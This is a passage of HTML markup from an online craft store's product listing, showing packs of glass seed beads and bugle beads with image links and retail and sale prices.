<a class="icon list-icon link" href="/product/MH40332-3"><img class="thumbnail" alt="MH40332*Petite Glass Seed Beads - Green Rainbow - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh40332.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40332-3">MH40332*Petite Glass Seed Beads - Green Rainbow - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_177" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_681040430" previewid="element_611418848_item_681040430" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02076-3"><img class="thumbnail" alt="MH02076*Glass Seed Beads -Elderberry - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02076.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02076-3">MH02076*Glass Seed Beads -Elderberry - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_178" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_681042060" previewid="element_611418848_item_681042060" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02074-3"><img class="thumbnail" alt="MH02074*Glass Seed Beads -Brilliant Teal - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02074.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02074-3">MH02074*Glass Seed Beads -Brilliant Teal - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_179" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_681042146" previewid="element_611418848_item_681042146" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42101-3"><img class="thumbnail" alt="MH42101*Petite Glass Seed Beads - Purple - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh42040.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42101-3">MH42101*Petite Glass Seed Beads - Purple - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_180" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_681094574" previewid="element_611418848_item_681094574" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02004-3"><img class="thumbnail" alt="MH02004*Glass Seed Beads - Tea Rose - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02004mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02004-3">MH02004*Glass Seed Beads - Tea Rose - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_181" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_681205196" previewid="element_611418848_item_681205196" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03506-3"><img class="thumbnail" alt="MH03506*Antique Glass Seed Beads -Satin Stone - 3  packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH03506.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03506-3">MH03506*Antique Glass Seed Beads -Satin Stone - 3  packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_182" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_681205918" previewid="element_611418848_item_681205918" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02105-3"><img class="thumbnail" alt="MH02105*Seed Beads - Sweet Corn - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH02105.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02105-3">MH02105*Seed Beads - Sweet Corn - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_183" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_681230378" previewid="element_611418848_item_681230378" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03502-3"><img class="thumbnail" alt="MH03502*Antique Glass Seed Beads -Satin Willow - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH03506.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03502-3">MH03502*Antique Glass Seed Beads -Satin Willow - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_184" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_681437668" previewid="element_611418848_item_681437668" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03020-3"><img class="thumbnail" alt="MH03020*Antique Glass Seed Beads - Dusty Mauve - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03020mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03020-3">MH03020*Antique Glass Seed Beads - Dusty Mauve - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_185" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_681437670" previewid="element_611418848_item_681437670" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03026-3"><img class="thumbnail" alt="MH03026*Antique Glass Seed Beads -Wild Blueberry - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03025.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03026-3">MH03026*Antique Glass Seed Beads -Wild Blueberry - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_186" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_682877776" previewid="element_611418848_item_682877776" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02003-3"><img class="thumbnail" alt="MH02003*Glass Seed Beads -Peach Creme - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02003MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02003-3">MH02003*Glass Seed Beads -Peach Creme - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_187" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_682883036" previewid="element_611418848_item_682883036" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00968-3"><img class="thumbnail" alt="MH00968*Glass Seed Beads - Red - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F00968MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00968-3">MH00968*Glass Seed Beads - Red - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_188" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_682883042" previewid="element_611418848_item_682883042" style="width:16%;">
<a class="icon list-icon link" href="/product/MH92055-3"><img class="thumbnail" alt="MH92055 - Bugle Beads Large- Red Rainbow - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F92055MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH92055-3">MH92055 - Bugle Beads Large- Red Rainbow - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_189" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683094102" previewid="element_611418848_item_683094102" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02069-3"><img class="thumbnail" alt="MH02069*Glass Seed Beads -Crayon Purple - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh2069.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02069-3">MH02069*Glass Seed Beads -Crayon Purple - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_190" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683124030" previewid="element_611418848_item_683124030" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02101-3"><img class="thumbnail" alt="MH02101*Seed Beads - Purple - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02101.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02101-3">MH02101*Seed Beads - Purple - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_191" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_684100688" previewid="element_611418848_item_684100688" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62020-3"><img class="thumbnail" alt="MH62020*Frosted Glass Seed Beads -Creme de Mint - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH62020.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62020-3">MH62020*Frosted Glass Seed Beads -Creme de Mint - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_192" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_684263924" previewid="element_611418848_item_684263924" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02092-3"><img class="thumbnail" alt="MH02092*Seed Beads - Dark Denim - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02092MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02092-3">MH02092*Seed Beads - Dark Denim - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_193" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684263930" previewid="element_611418848_item_684263930" style="width:16%;">
<a class="icon list-icon link" href="/product/MH80168-3"><img class="thumbnail" alt="MH80168 - Bugle Beads Medium - Sapphire - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F80168MH.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH80168-3">MH80168 - Bugle Beads Medium - Sapphire - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_194" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_684263932" previewid="element_611418848_item_684263932" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03052-3"><img class="thumbnail" alt="MH03052*Antique Glass Seed Beads - Desert Peach - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03052mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03052-3">MH03052*Antique Glass Seed Beads - Desert Peach - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_195" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684264306" previewid="element_611418848_item_684264306" style="width:16%;">
